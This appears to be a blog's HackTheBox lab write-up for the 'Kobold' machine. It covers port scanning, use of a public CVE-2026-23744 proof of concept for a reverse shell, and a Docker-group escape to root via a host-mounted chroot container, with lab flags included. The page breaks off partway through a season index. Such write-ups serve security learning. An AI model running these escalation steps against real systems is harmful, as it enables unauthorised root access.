

<file: projects/writeups/hackthebox/season10/8_kobold.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Kobold</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/kobold.png" alt="500rem">   
        <h1>Kobold - HTB Season 10</h1>

        <p>
            <b>Categories</b>: #cve-2026-23744, #docker-privesc
        </p>
        
        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="tcp-scan">
            <h2>cat tcp-scan</h2>

            <div class="code">
                # Nmap 7.95 scan initiated Thu Apr  2 13:23:50 2026 as: nmap -sS -sC -v -O -oN tcp-scan-advance.txt -p - kobold.htb <br>
                Nmap scan report for kobold.htb (10.129.24.160) <br>
                Host is up (0.045s latency). <br>
                Not shown: 65531 closed tcp ports (reset) <br>
                PORT     STATE SERVICE <br>
                22/tcp   open  ssh <br>
                | ssh-hostkey:  <br>
                |   256 8c:45:12:36:03:61:de:0f:0b:2b:c3:9b:2a:92:59:a1 (ECDSA) <br>
                |_  256 d2:3c:bf:ed:55:4a:52:13:b5:34:d2:fb:8f:e4:93:bd (ED25519) <br>
                80/tcp   open  http <br>
                | http-methods:  <br>
                |_  Supported Methods: GET HEAD POST OPTIONS <br>
                |_http-title: Did not follow redirect to https://kobold.htb/ <br>
                443/tcp  open  https <br>
                | ssl-cert: Subject: commonName=kobold.htb <br>
                | Subject Alternative Name: DNS:kobold.htb, DNS:*.kobold.htb <br>
                | Issuer: commonName=kobold.htb <br>
                | Public Key type: rsa <br>
                | Public Key bits: 2048 <br>
                | Signature Algorithm: sha256WithRSAEncryption <br>
                | Not valid before: 2026-03-15T15:08:55 <br>
                | Not valid after:  2125-02-19T15:08:55 <br>
                | MD5:   c49e:c4d5:d4a0:e473:00bc:8df8:cc00:98ac <br>
                |_SHA-1: a231:1d00:d15b:2007:eff5:957d:0561:265a:bb90:6906 <br>
                | tls-alpn:  <br>
                |   http/1.1 <br>
                |   http/1.0 <br>
                |_  http/0.9 <br>
                |_ssl-date: TLS randomness does not represent time <br>
                | http-methods:  <br>
                |_  Supported Methods: GET HEAD <br>
                |_http-title: Kobold Operations Suite <br>
                3552/tcp open  taserver <br>
                Device type: general purpose|router <br>
                Running: Linux 5.X, MikroTik RouterOS 7.X <br>
                OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 <br>
                OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) <br>
                Uptime guess: 23.464 days (since Tue Mar 10 01:15:59 2026) <br>
                Network Distance: 2 hops <br>
                TCP Sequence Prediction: Difficulty=261 (Good luck!) <br>
                IP ID Sequence Generation: All zeros <br>
                <br>
                Read data files from: /usr/bin/../share/nmap <br>
                OS detection performed. Please report any incorrect results at https://nmap.org/submit/ . <br>
                # Nmap done at Thu Apr  2 13:24:37 2026 -- 1 IP address (1 host up) scanned in 46.78 seconds <br>
                ``` <br>
            </div>

            <p>
                The currently open ports are <span class="highlight">22</span>, <span class="highlight">80</span>, 
                <span class="highlight">443</span> and <span class="highlight">3552</span>. Ports 80 and 443 redirect 
                to each other and have nothing of interest, while port <span class="highlight">3552</span> hosts a 
                platform called <span class="highlight">Arcane App - v 1.13.0</span>. <br>
            </p>
        </section>

        <section id="fuzzing">
            <h2>cat fuzzing</h2>

            <p>Fuzzing reveals the presence of two subdomains: <span class="highlight">mcp</span> and <span class="highlight">bin</span>:</p>

            <img src="images/Pasted image 20260402143622.png" width="1000rem">

            <p>
                This time I used Burp to probe the domains (avoiding adding both unnecessarily to <span class="highlight">/etc/hosts</span>) 
                and discovered that the first one hosts an instance of <span class="highlight">MCPJam Inspector</span>:
            </p>
            
            <img src="images/Pasted image 20260402143759.png" width="1000rem">

            <p>
                Not being familiar with this technology, I searched Google for exploits and found that it is affected by a 
                2026 CVE, specifically <a target="_blank" href="https://github.com/FrenzisRed/CVE-2026-23744">CVE-2026-23744</a> whose PoC is publicly available.
            </p>
        </section>

        <section id="foothold">
            <h2>cat foothold</h2>
            <p>To obtain the reverse shell it is sufficient to run the PoC mentioned above while setting up a listener waiting for the connection:</p>
            <img src="images/Pasted image 20260402144742.png" width="1000rem">
            <p>After establishing the connection, I spawn a TTY shell and retrieve the user flag.</p>
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>
            
            <p>
                Running <span class="highlight">sudo -l</span> requires a password, so that is not the right path. I therefore run 
                <span class="highlight">linpeas.sh</span> and from its results I discover that Docker is available.
            </p>

            <p>
                Running <span class="highlight">docker ps -a</span> confirms this, but we are in a state where Docker cannot be used 
                due to the group configuration:
            </p>

            <img src="images/Pasted image 20260402145659.png" width="1000rem">

            <p>To work around the issue I check for the existence of the docker group:</p>

            <div class="code">
                ben@kobold:~$ cat /etc/group |grep docker <br>
                docker:x:111:alice <br>
                ben@kobold:~$ 
            </div>

            <p>
                The group exists but we are not a member of it. However, this allows us to skip all the sudo-requiring commands from the 
                <a target="_blank" href="https://docs.docker.com/engine/install/linux-postinstall/">Docker post-installation guide</a> and directly run 
                <span class="highlight">newgrp docker</span> to load it into the current session:
            </p>

            <img src="images/Pasted image 20260402152806.png" width="1000rem">

            <p>
                I tried to run an Ubuntu container but couldn't reach Docker Hub to download the image. I therefore pulled the image on my own machine, 
                saved it, transferred it to the victim machine, and imported it so we could run our container:
            </p>

            <p>From the attacker machine:</p>
            <div class="code">
                docker save -o ubuntu.tar ubuntu
            </div>

            <p>From the victim machine</p>
            <div class="code">
                docker load -i ubuntu.tar
            </div>

            <p>Now all that's left is to run the container:</p>

            <div class="code">
                ben@kobold:/tmp$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt /bin/bash <br>
                root@6dd5865f2bdd:/# whoami && id && hostname <br>
                root <br>
                uid=0(root) gid=0(root) groups=0(root) <br>
                6dd5865f2bdd <br>
                root@6dd5865f2bdd:/# cat /root/root.txt <br>
                83b58057023b62dacda5b0378cff7877 <br>
                root@6dd5865f2bdd:/# 
            </div>
        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> 13e275c647f98abceb64f3795b0c00fa</h3>
            <h3><b>Root Flag:</b> 83b58057023b62dacda5b0378cff7877</h3>
        </section>
    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>



<file: projects/writeups/hackthebox/season10/season10.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB - Season10 - Writeups</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/#about">Whoami</a></li>
            <li><a href="/#skills">Skills</a></li>
            <li><a href="/#projects">Projects</a></li>
            <li><a href="/#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main style="text-align: justify;">        
        <h1>HackTheBox Season10 Writeups</h1>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="introduction">
            <h2>cat introduction</h2>
            <img src="images/holo.png" alt="1000rem">
            <p>
                Together with team <a href="https://blog.mhackheckazzo.xyz/" target="_blank">mHackHeckazzo</a>, I had a great time playing the new HackTheBox 
                Season 10. In this collection of write-ups, I want to showcase the solving methods I used and how, with the help of the team, I managed to achieve 
                the Holo rank by solving 12/13 machines.
            </p>
            <p>
                The difficulty of the machines ranges from <span class="highlight">Easy Linux</span> to <span class="highlight">Insane Windows</span>.
                I believe I learned a lot from each of these boxes.
            </p>
        </section>

        <section id="writeups">
            <h2>ls -al writeups</h2>
            <div class="skills-grid">
                <div class="skill-card">
                    <img src="images/facts.png" width="300px">
                    <button>
                        <a href="1_facts.html">Facts<br>Easy - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/pterodactyl.png" width="300px">
                    <button>
                        <a href="2_pterodactyl.html">Pterodactyl<br>Medium - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/wingdata.png" width="300px">
                    <button>
                        <a href="3_wingdata.html">WingData<br>Easy - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/interpreter.png" width="300px">
                    <button>
                        <a href="4_interpreter.html">Interpreter<br>Medium - Linux</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/pirate.png" width="300px">
                    <button>
                        <a href="5_pirate.html">Pirate<br>Hard - Windows</a>
                    </button>
                </div>
                <div class="skill-card">
                    <img src="images/cctv.png" width="300px">
                    <button>
